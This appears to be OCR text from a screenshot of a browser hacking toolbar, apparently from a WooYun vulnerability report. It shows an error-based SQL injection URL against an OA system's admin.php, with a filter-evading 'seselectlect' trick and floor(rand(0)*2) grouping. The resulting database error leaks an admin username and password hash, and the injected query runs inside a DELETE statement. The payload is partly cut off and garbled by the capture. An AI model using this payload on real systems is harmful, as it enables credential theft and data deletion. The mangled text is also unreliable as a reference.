 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/oa/admin.php?ac=blog&fileurl=workbench&menuid=20&do=update&id=1' or 1=(seselectlect 1 fr
wHere id =1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- a
Enable Post data Enable Referrer
msg:Query Error:
sql:DELETE FROM PO_blog WHERE id = '1' or 1=(select 1 from (select count(*),concat((select concat(username,0x3a,pass
by x)a)-- a'
errno:1062
error:Duplicate entry 'admin:7fef6171469e80d32c0559f88b3772451' for key 1
www.wooyun.org